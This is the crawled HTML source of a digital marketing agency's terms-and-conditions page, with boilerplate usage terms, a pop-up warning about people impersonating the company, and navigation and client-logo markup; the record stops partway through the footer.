

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ownlydigital.com/terms-and-conditions
body_size: 14928
content:
  
 
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="terms and condition, terms, condition" />
    <meta name="description" content="Get to know about our terms and condition. We have provided the detail on our terms and condition so that you can be sure about how to use our services." />
    <meta name="author" content="Ownly Digital" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="msvalidate.01" content="121A39BB7F87309E1B5A4A77D2AAF5F2" />
    <link rel="canonical" href="https://ownlydigital.com/terms-and-conditions" />
    <title>Terms And Condition | Ownly Digital</title>

    <!-- Favicon -->
    <link rel="shortcut icon" href="images/favicon.png" />


    <!-- bootstrap -->
    <link rel="stylesheet" type="text/css" href="https://www.ownlydigital.com/css/bootstrap.min.css" />

    <!-- mega menu -->
    <link rel="stylesheet" type="text/css" href="https://www.ownlydigital.com/css/mega-menu/mega_menu.css" />

    <!-- font awesome -->
    <link rel="stylesheet" type="text/css" href="https://www.ownlydigital.com/css/font-awesome.min.css" />

    <!-- Themify icons -->
    <link rel="stylesheet" type="text/css" href="https://www.ownlydigital.com/css/themify-icons.css" />

    <!-- owl-carousel -->
    <link rel="stylesheet" type="text/css" href="https://www.ownlydigital.com/css/owl-carousel/owl.carousel.css" />

    <!-- magnific-popup -->
    <link rel="stylesheet" type="text/css" href="https://www.ownlydigital.com/css/magnific-popup/magnific-popup.css" />

    <!-- main style -->
    <link rel="stylesheet" type="text/css" href="https://www.ownlydigital.com/css/style.css" />

    <!-- revolution -->
    <link rel="stylesheet" type="text/css" href="https://www.ownlydigital.com/revolution/css/settings.css" />

    <link href="https://www.ownlydigital.com/css/skins/skin-blue.css" rel="stylesheet" type="text/css" />

    <!-- Responsive style -->
    <link rel="stylesheet" type="text/css" href="https://www.ownlydigital.com/css/responsive.css" />

    <!-- Custom CSS  -->
    <link rel="stylesheet" type="text/css" href="https://www.ownlydigital.com/css/custom.css" />

    <!-- Intl Input-->
    <link href="https://www.ownlydigital.com/intltelinput/css/intlTelInput.min.css" rel="stylesheet" />

    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>




    <style>
        .mega-menu .menu-logo img {
            width: auto !important;
        }
    </style>
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-WMMZC8H');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body>
 
    <style> 

        /* .modal {
            display: none;       
            position: fixed;           
            z-index: 2;            
            left: 0;
            top: 0;
            width: 100%;        
            height: 100%;            
            overflow: auto;
          
            background-color: rgb(0, 0, 0);
          
            background-color: rgba(0, 0, 0, 0.4);
           
            padding-top: 60px;
        } */

        .modal {   
    padding-top: 60px;
    background-color: rgba(0, 0, 0, 0.4);
    color: rgb(106, 106, 106);
    inset: 0px;
    z-index: 2147483645;
    width: 100%;
    height: 100%;
    position: fixed;
    display: block;
    overflow: auto;
    overscroll-behavior: contain;
}
        /* Modal Content */
        .modal-content {
            background-color: #fefefe;
            margin: 15% auto;
            /* 15% from the top and centered */
            padding: 20px;
            border: 1px solid #888;
            width: 40%;           
            border-radius: 10px;
            position: relative;
            background: #fffaa0;
        }

        /* The Close Button */
        .close {
            color: #000;
            float: right;
            font-size: 28px;
            font-weight: bold;
            position: absolute;
            top: 10px;
            right: 20px;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }

        /* Modal Header */
        .modal-content h2 {
            text-align: center;
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
        }

      

        .modal-body p {
            font-weight: 700;         
        }

        .modal-body a {
            color: red;
            text-decoration: underline;
        }
        .modal-content h2 {
    font-size: 23px;
    color: red;
}
@media screen and (max-width: 600px) {
    .modal-content {
        width: 95%; 
    }
}
    </style>
    <!-- Modal Structure -->
    <div id="myModal" class="modal">
        <div class="modal-content">
            <span class="close">&times;</span>
            <h2>Be Aware of Fake Calls and Emails</h2>            
            <div class="modal-body">
                <p class="alert-para">We've noticed that some people are pretending to be <b>Ownlydigital</b> representatives and contacting customers through calls and emails.

                    We only use <a href="tel:+918901478600">+91 89014-78600</a> for calls and <a href="mailto:INFO@OWNLYDIGITAL.COM">INFO@OWNLYDIGITAL.COM</a> for emails.</p>

                <p>If you get a suspicious call or email claiming to be us, double-check by contacting us directly using the info above. </p>
            </div>
        </div>
    </div>
    <script>
        // Get the modal
        var modal = document.getElementById("myModal");

        // Get the <span> element that closes the modal
        var span = document.getElementsByClassName("close")[0];

        // When the page loads, open the modal
        window.onload = function() {
            modal.style.display = "block";
        }

        // When the user clicks on <span> (x), close the modal
        span.onclick = function() {
            modal.style.display = "none";
        }

        // When the user clicks anywhere outside of the modal, close it
        window.onclick = function(event) {
            if (event.target == modal) {
                modal.style.display = "none";
            }
        }
    </script>

    <!--=================================
      loading -->

    <!--<div id="loading">
            <div id="loading-center">
                <img src="images/loader.gif" alt="">
            </div>
        </div>-->

    <!--=================================
      loading -->

    <!--=================================
        header -->
    <header id="header" class="topbar-dark">
        <div class="topbar">
            <div class="container">
                <div class="row">
                    <div class="col-md-8">
                        <div class="topbar-left text-center text-md-left">
                            <ul class="list-inline">
                                <!-- <li> <i class="ti-location-pin"> </i> INDIA</li> -->
                                <li><a href="#">Let's Grow Your Business With Ownly Digital </a></li>
                                <li><a class="btn-book-cont" href="https://ownlydigital.com/contact-us.php">Book Free 30 Minutes Consultation!</a></li>


                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="topbar-right text-center text-md-right .d-none .d-sm-block">
                            <ul class="list-inline displaymobile">

                                <li><a href="http://api.whatsapp.com/send?phone=918901478600" target="blank"><img src="https://www.ownlydigital.com//images/whatapp-n.png" alt="number"></a></li>


                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--=================================
            mega menu -->
        <div class="menu">
            <!-- menu start -->
            <nav id="menu" class="mega-menu">
                <!-- menu list items container -->
                <section class="menu-list-items">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-2">
                                <!-- menu logo -->
                                <ul class="menu-logo">
                                    <li>
                                        <a href="https://www.ownlydigital.com/"><img id="logo_img" src="https://www.ownlydigital.com//images/ownlydigital-logo3.png" alt="logo"> </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-lg-10">
                                <div class="header-info pull-right">
                                    <ul>
                                        <li>
                                            <div class="info-box">
                                                <div class="info-icon">
                                                    <a href="skype:live:ownlydigital?chat"><span class="ti-skype"></span>

                                                        <div class="info-content">
                                                            <h6>OwnlyDigital</h6>
                                                            <!-- <p>India</p> -->
                                                        </div>

                                                </div>
                                        </li>
                                        <li>
                                            <div class="info-box">
                                                <div class="info-icon">
                                                    <a href="https://api.whatsapp.com/send?phone=918901478600"> <span class="ti-headphone-alt"></span> </a>
                                                </div>
                                                <div class="info-content">
                                                    <h6> <a href="tel:+919416991221"> +91 89014-78600 </a></h6>
                                                    <p>Mon-Sat 9:30am-6:00pm IST</p>
                                                </div>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="info-box">
                                                <div class="info-icon">
                                                    <a href="mailto:info@ownlydigital.com"> <span class="ti-email"></span></a>
                                                </div>
                                                <div class="info-content">
                                                    <h6>info@ownlydigital.com</h6>
                                                    <!-- <p>24 X 7 online support</p>-->
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <hr>
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-10">
                                <!-- menu links -->
                                <ul class="menu-links">
                                    <!-- active class -->
                                    <li class="active"><a href="https://www.ownlydigital.com/"> Home </a>


                                    </li>
                                    <li><a href="javascript:void(0)"> About Us <i class="fa fa-angle-down fa-indicator"></i></a>
                                        <!-- drop down multilevel  -->
                                        <ul class="drop-down-multilevel">
                                            <li><a href="https://www.ownlydigital.com/team">Our Team </a> </li>
                                            <li><a href="https://ownlydigital.com/about-us">Our Story</a></li>

                                        </ul>
                                    </li>

                                    <!-- active class -->
                                    <li><a href="javascript:void(0)">What we do? <i class="fa fa-angle-down fa-indicator"></i></a>
                                        <!-- drop down multilevel  -->
                                        <div class="drop-down menu-bg grid-col-12">
                                            <!--grid row-->
                                            <div class="grid-row">
                                                <!--grid column 2-->
                                                <div class="grid-col-6">

                                                    <ul>
                                                        <li><a href="https://www.ownlydigital.com/search-engine-optimization">Search Engine Optimization</a></li>
                                                        <li><a href="https://ownlydigital.com/search-engine-marketing">Search Engine Marketing</a></li>
                                                        <li><a href="https://www.ownlydigital.com/social-media-marketing">Social Media Marketing</a></li>
                                                        <li><a href="https://www.ownlydigital.com/web-development">Web Development</a></li>
                                                        <li><a href="https://www.ownlydigital.com/online-reputation-management">Online Reputation Management</a></li>
                                                        <li><a href="https://www.ownlydigital.com/ppc-services">PPC Services</a></li>
                                                    </ul>
                                                </div>
                                                <!--grid column 2-->
                                                <div class="grid-col-6">

                                                    <ul>
                                                        <li><a href="https://www.ownlydigital.com/ecommerce-development">E-Commerce Development</a></li>
                                                        <li><a href="https://www.ownlydigital.com/web-designing">Web Designing</a></li>
                                                        <li><a href="https://www.ownlydigital.com/email-marketing-service">Email Marketing Services</a></li>
                                                        <li><a href="https://www.ownlydigital.com/content-marketing-agency">Content Marketing Agency</a></li>
                                                        <li><a href="https://www.ownlydigital.com/political-campaign-promotion">Political Campaign Promotion Services</a></li>
                                                    </ul>
                                                </div>

                                            </div>
                                        </div>
                                    </li>


                                    <li><a href="javascript:void(0)">Packages<i class="fa fa-angle-down fa-indicator"></i></a>
                                        <!-- drop down multilevel  -->
                                        <div class="drop-down menu-bg grid-col-12">
                                            <!--grid row-->
                                            <div class="grid-row">
                                                <!--grid column 2-->
                                                <div class="grid-col-6">

                                                    <ul>
                                                        <li><a href="https://www.ownlydigital.com/seo-packages">SEO Packages </a></li>
                                                        <li><a href="https://www.ownlydigital.com/local-seo-packages">Local SEO Packages </a></li>
                                                        <li><a href="https://www.ownlydigital.com/social-media-marketing-packages">Social Media Marketing Packages</a></li>
                                                        <li><a href="https://www.ownlydigital.com/ppc-packages">PPC Packages </a></li>
                                                    </ul>
                                                </div>
                                                <!--grid column 2-->
                                                <div class="grid-col-6">

                                                    <ul>
                                                        <li><a href="https://www.ownlydigital.com/web-designing-development-packages">Web Designing And Development Packages</a></li>
                                                        <li><a href="https://www.ownlydigital.com/content-writing-packages">Content Writing Packages</a></li>
                                                        <li><a href="https://www.ownlydigital.com/ecommerce-seo-packages">eCommerce SEO Packages</a></li>
                                                        <li><a href="https://www.ownlydigital.com/orm-packages">Online Reputation Management Packages</a></li>
                                                    </ul>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li><a href="javascript:void(0)">Courses<i class="fa fa-angle-down fa-indicator"></i></a>
                                        <!-- drop down multilevel  -->
                                        <div class="drop-down menu-bg grid-col-12">
                                            <!--grid row-->
                                            <div class="grid-row">
                                                <!--grid column 2-->
                                                <div class="grid-col-6">

                                                    <ul>
                                                        <li><a href="https://www.ownlydigital.com/digital-marketing-course-in-kurukshetra">Digital Marketing Course in Kurukshetra</a></li>
                                                        <li><a href="https://www.ownlydigital.com/edu/digital-marketing-master-course/">Advanced Digital Marketing Courses </a> </li>
                                                        <li><a href="https://www.ownlydigital.com/digital-marketing-training-kurukshetra">Digital Marketing Training Kurukshetra</a></li>
                                                        <!-- <li><a href = "https://www.ownlydigital.com/seo-course-in-kurukshetra">SEO Course in Kurukshetra</a></li>
                                                            <li><a href = "https://www.ownlydigital.com/graphic-designing-in-kurukshetra">Graphic Designing in Kurukshetra</a></li> -->
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li><a href="https://www.ownlydigital.com/portfolio"> Portfolio </a> </li>
                                    <li><a href="https://ownlydigital.com/blog/">blog </a>

                                    </li>

                                    <li><a href="https://ownlydigital.com/contact-us">Contact Us </a> </li>


                                </ul>
                            </div>
                            <div class="col-lg-2">
                                <div class="nav-add pull-right">
                                    <ul>
                                        <li>
                                            <!-- <div class="search-button">
                                <a class="search-trigger" href="#search"> <span></span></a>
                            </div> -->
                                        </li>
                                        <li class="side-menu-main">
                                            <div class="side-menu">
                                                <div class="mobile-nav-button">
                                                    <div class="mobile-nav-button-line"></div>
                                                    <div class="mobile-nav-button-line"></div>
                                                    <div class="mobile-nav-button-line"></div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                </section>
            </nav>
            <!-- menu end -->
        </div>
    </header>
    <!--=================================
search and side menu content -->
    <div class="search-overlay"></div>
    <div class="menu-overlay"></div>
    <div id="search" class="search header topbar-dark">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <input type="search" placeholder="Type and hit enter...">
                </div>
            </div>
        </div>
    </div>
    <div class="side-content" id="scrollbar">
        <div class="side-content-info">
            <div class="menu-toggle-hamburger menu-close"><span class="ti-close"> </span></div>
            <div class="side-logo">
                <img class="img-fluid mb-3" src="https://www.ownlydigital.com//images/ownlydigital-logo3.png" alt="Digital Marketing Company">
                <p>We are the best digital marketing company in North India situated in the Kurukshetra. We provide services in Search Engine Optimization(SEO), Google Ads Management,
                    Social Media Marketing, Skill Development Courses, Website Design & Development, and online reputation management.
                    We follow the smart strategies & always provide the cost effective services. A Result Oriented Digital Marketing Company.</p>
                <hr class="mt-2 mb-3" />
            </div>
            <div class="contact-address">
                <div class="address-title mb-3">
                    <h4 class="mb-1">Ownly Digital LLP</h4>
                    <p> Office: </p>
                </div>
                <div class="contact-box mb-2">
                    <div class="contact-icon">
                        <i class="ti-direction-alt text-blue"></i>
                    </div>
                    <div class="contact-info">
                        <div class="text-left">
                            <h6>211 P, Sector 7, Kurukshetra, Haryana 136118</h6>
                            <span>INDIA 136118</span>
                        </div>
                    </div>
                </div>
                <div class="contact-box mb-2">
                    <div class="contact-icon">
                        <i class="ti-headphone-alt text-blue"></i>
                    </div>
                    <div class="contact-info">
                        <div class="text-left">
                            <h6>+91 8901478600</h6>
                            <span>Mon-Fri 9:30am-6:00pm</span>
                        </div>
                    </div>
                </div>
                <div class="contact-box mb-2">
                    <div class="contact-icon">
                        <i class="ti-email text-blue"></i>
                    </div>
                    <div class="contact-info">
                        <div class="text-left">
                            <h6>info@ownlydigital.com</h6>
                            <!--<span>24 X 7 online support</span>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="side-content-image">
            <img class="img-fluid center-block" src="https://www.ownlydigital.com/images/bg-element/04.png" alt="Ownly Digital">
        </div>
    </div>
    <!--=================================
search and side menu content -->
    <!--=================================
header -->
    <!--=================================
intro-title -->
    <section class="intro-title black-bg">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-left">
                    <div class="intro-content">
                        <div class="intro-name">
                            <h1 class="text-white">Terms and Conditions</h1>
                            <ul class="breadcrumb mt-1">
                                <li class="breadcrumb-item"><a href="#">Home</a></li>
                                <li class="breadcrumb-item active">Terms and Conditions</li>
                            </ul>
                        </div>
                   <!-- <div class="intro-img">
                        <img class="img-fluid" src="images/web-design.png" alt="Website designing development packages">
                    </div> -->
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!--=================================
intro-title -->
    <!--=================================
faq-->
    <section class="faq page-section-ptb">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="section-title text-center">
                        <span>Have a question? </span>
                        <h3 class="text-center">Terms and Conditions</h3>
                    </div>
                    <!-- Nav tabs -->
                    
                    </ul>
                    <!-- Tab panes -->
                    <div class="tab-content">
                        <div role="tabpanel" class="tab-pane active" id="all-faqs">
                            <div class="accordion">
                                <div class="acd-group acd-active">
                                    <!-- <a href="#" class="acd-heading"> -->
											
									We offer the best and most reliable partner for your search engine marketing need. The following terms of use shall govern the use of our services. This website is owned by Ownly Digital and may be used only for informational purpose. By downloading or copying our content, you agree to abide by our terms and condition. If you don’t agree to abide by our terms and condition, then avoid downloading the material from our website. All the website on our websites is copyrighted and protected by worldwide copyright laws. Ownly Digital does not grant any rights under any patents, trademarks, copyrights or trade secret information. If you have violates our copyright policy than write to us. Ownly Digital is having a business relationship with hundreds of customers. We use partnership, joint venture, partnership, and partners to indicate the legal relationship.


									<h4>Limited License</h4>
									<p>In limited license we grant the users a non-exclusive and nontransferable limited right to access, use and display the site content of the website. In this users not get the right to interrupt the operation of the site. 
									<h4>Third Party Content</h4>
									<p>Our website makes the information if third parties are available. This information including articles, report, news report, company information, and other data. You agreed that the third party content is not created or endorsed by Ownly Digital. The provision of third-party content is for general informational purpose only. You acknowledge that our third-party content is obtained from the believed and reliable sources. But we do not guarantee that the content of the third party is accurate, complete and timely. 
									<h4>No warranties</h4>
									<p>We don’t offer any warranty on our services. 
									<h4>Limitation of damages</h4>
									<p>
										Ownly Digital is not responsible for any damage done by the use of, or the inability to use, the content materials, and the function of the website or linked websites. 

									<h4>Changes</h4>
									<p>
									Ownly Digital hold the rights to add, remove or modify any portion of these terms and condition. We can make a change in the whole terms and condition or a specific part of it any time. When we change our terms, we put the notice of such change in our website, 
								<h4>Once you agree to work with EZ Rankings, you also agree to:</h4>
									The cheque/ wire transfer/  PayPal Payments will be payable to Ownly Digital. We get started to work when you accept our work proposal, the additional requested information, and our applicable fees.
                                        </ul>
                                    </div>
                                </div>
                                   
                            </div>
                        </div>
                
                      
                        
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <!--=================================
faq -->

    <!--=================================
our-clients -->

<section class="our-clients blue-bg">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="owl-carousel" data-items="5" data-lg-items="4" data-md-items="3" data-sm-items="2" data-space="0" data-loop="true">
                    <div class="item">
                        <a href="https://uietkuk.ac.in/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo1.png" alt="Client"></a>
                    </div>
                    <div class="item">
                    <a href="https://affinityoverseas.in/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo2.png" alt="Client"></a>
                    </div>
                    <div class="item">
                    <a href="https://balajiaarogyam.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo3.png" alt="Client"></a>
                    </div>
                    <div class="item">
                        <a href="https://gofaironline.com/"> <img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo4.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="https://acrowelllabs.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo5.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="https://www.akamaistudy.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo6.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="https://bharatrera.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo7.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="http://legalvegal.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo8.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="https://www.bigbrothervisa.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo9.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="https://ddcity.in/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo10.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="https://divyaenterprisekkr.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo11.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="https://duraguardtankandpipes.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo12.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="http://servopolymer.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo13.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="http://oswaltank.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo14.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="https://ekagrayogpeeth.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo15.png" alt="Client"></a>
                    </div>

                    <div class="item">
                         <a href="https://evisioneducation.in/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo16.png" alt="Client"></a>
                    </div>

                    <div class="item">
                         <a href="http://gifaartcollege.in/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo17.png" alt="Client"></a>
                    </div>

                    <div class="item">
                         <a href="https://gloindimpex.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo18.png" alt="Client"></a>
                    </div>
                    <div class="item">
                         <a href="https://highflyersoverseas.com/"><img class="img-fluid center-block" src="https://www.ownlydigital.com/images/clients/client-logo19.png" alt="Client"></a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</section>
<!--=================================
our-clients -->
<!--=================================
footer -->
<footer class="footer light footer-topbar page-section-pt">
    <div class="container">
        <div class="footer-contact white-bg">
            <div class="row">
                <div class="col-md-4 bottom-m3">
                    <div class="contact-box">
                        <div class="contact-icon">
                            <i class="ti-direction-alt"></i>
                        </div>
                        <div class="contact-info">
                            <div class="text-center">
                                <h6 class="mt-1 mb-1">211 P, Sector 7, Kurukshetra, Haryana 136118</h6>
                                <!-- <span>Kurukshetra - In, 136118</span> -->
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-4 bottom-m3">
                    <div class="contact-box">
                        <div class="contact-icon">
                            <i class="ti-headphone-alt"></i>
                        </div>
                        <div class="contact-info">
                            <div class="text-center">
                                <h6 class="mt-1 mb-1"><a href="tel:+919416991221" target="blank"> +91 89014-78600 </a></h6>
                                <span>Mon-Fri 8:30am-6:30pm</span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="contact-box">
                        <div class="contact-icon">
                            <i class="ti-email"></i>
                        </div>
                        <div class="contact-info">
                            <div class="text-center">
                                <h6 class="mt-1 mb-1">info@ownlydigital.com</h6>
                                <!--<span>24 X 7 online support</span>-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row top">
            <div class="col-lg-3 col-md-3">
                <img class="img-fluid" id="logo-footer" src="https://www.ownlydigital.com//images/ownlydigital-logo3.png" alt="Ownly Digital">
            </div>
            <div class="col-lg-5 col-md-5">
                <div class="footer-nav text-right">
                    <ul>
                        <li><a href="https://www.ownlydigital.com/">Home</a></li>
                        <li><a href="https://www.ownlydigital.com/about-us.php">About us</a></li>
                        <li><a href="https://www.ownlydigital.com/blog/">Blog</a></li>
                        <li><a href="https://coursementor.com/study-abroad/" target="_blank">Study Abroad</a></li>
                        <li><a href="https://www.ownlydigital.com/contact-us.php">Contact us</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4">
                <div class="social text-right">
                    <ul>
                        <li>
                            <a href="https://www.facebook.com/ownlydigital" target="_blank"> <i class="fa fa-facebook"></i> </a>
                        </li>
                        <li>
                            <a href="https://twitter.com/ownlydigital" target="_blank"> <i class="fa fa-twitter"></i> </a>
                        </li>
                        <li>
                            <a href="https://in.pinterest.com/Ownlydigital/" target="_blank"> <i class="fa fa-pinterest-p"></i> </a>
                        </li>
                        <li>
                            <a href="https://www.youtube.com/channel/UCd1AhOJXBDLwQjX0CWCgmtg" target="_blank"> <i class="fa fa-youtube-play"></i> </a>
                        </li>
                        <li>
                            <a href="https://www.instagram.com/ownlydigital/" target="_blank"> <i class="fa fa-instagram"></i> </a>
                        </li>
                        <li>
                            <a href="https://www.linkedin.com/company/ownly-digital/" target="_blank"> <i class="fa fa-linkedin"></i> </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <hr />
            </div>
        </div>
        <div class="row">
            <!-- <div class="col-lg-5 col-md-12">
                    <div class="about-content">
                        <h6 class="mb-2">about us</h6>
                        <p>We are the best digital marketing agency in North India. We provide services in Search Engine Optimization(SEO), Search Engine Management, Social Media Marketing, Digital Marketing workshops & Skill Development Courses, Website Design & Development and online reputation management.

We follow the best smart strategies & always provide the updated & latest ongoing trends services.

A Complete Solution to Internet Marketing Services</p>
                    </div>
                </div> -->
            <div class="col-lg-12 col-md-12">
                <h6 class="mb-2">Usefull Links</h6>
                <div class="usefull-link">
                    <div class="row">
                        <div class="col-md-3">
                            <ul>
                                <li>
                                    <a href="https://www.ownlydigital.com/web-development"> <i class="fa fa-angle-right"></i> Web Development </a>
                                </li>
                                <li>
                                    <a href="https://www.ownlydigital.com/web-development-company-in-chandigarh"> <i class="fa fa-angle-right"></i> Web Development in Chandigarh </a>
                                </li>

                                <li>
                                    <a href="https://ownlydigital.com/ppc-services"> <i class="fa fa-angle-right"></i> PPC Services </a>
                                </li>

                                <li>
                                    <a href="https://www.ownlydigital.com/social-media-marketing"> <i class="fa fa-angle-right"></i> Social Media Marketing</a>
                                </li>


                            </ul>
                        </div>
                        <div class="col-md-3">
                            <ul>
                                <li>
                                    <a href="https://www.ownlydigital.com/search-engine-optimization"> <i class="fa fa-angle-right"></i>SEO Services</a>
                                </li>

                                <li>
                                    <a href="https://www.ownlydigital.com/seo-company-in-kurukshetra"> <i class="fa fa-angle-right"></i>SEO Kurukshetra</a>
                                </li>
                                <li>
                                    <a href="https://www.ownlydigital.com/seo-company-in-mohali"> <i class="fa fa-angle-right"></i>SEO Mohali</a>
                                </li>
                                <li>
                                    <a href="https://www.ownlydigital.com/seo-company-in-chandigarh"> <i class="fa fa-angle-right"></i>SEO Chandigarh</a>
                                </li>



                            </ul>
                        </div>



                        <div class="col-md-3">
                            <ul>
                                <li>
                                    <a href="https://ownlydigital.com/search-engine-marketing"> <i class="fa fa-angle-right"></i> Search Engine Marketing</a>
                                </li>

                                <li>
                                    <a href="https://www.ownlydigital.com/web-designing"> <i class="fa fa-angle-right"></i> Web Designing</a>
                                </li>



                                <li>
                                    <a href="https://www.ownlydigital.com/web-designing-company-in-chandigarh"> <i class="fa fa-angle-right"></i> Web Designing in Chandigarh</a>
                                </li>
                                <li>
                                    <a href="https://www.ownlydigital.com/digital-marketing-company-in-panchkula"> <i class="fa fa-angle-right"></i>Digital Marketing in Panchkula</a>
                                </li>

                            </ul>
                        </div>
                        <div class="col-md-3">
                            <ul>

                                <li>
                                    <a href="https://www.ownlydigital.com/digital-marketing-company-in-chandigarh"> <i class="fa fa-angle-right"></i>Digital Marketing in Chandigarh</a>
                                </li>
                                <li>
                                    <a href="https://www.ownlydigital.com/digital-marketing-company-in-mohali"> <i class="fa fa-angle-right"></i>Digital Marketing in Mohali</a>
                                </li>
                                <li>
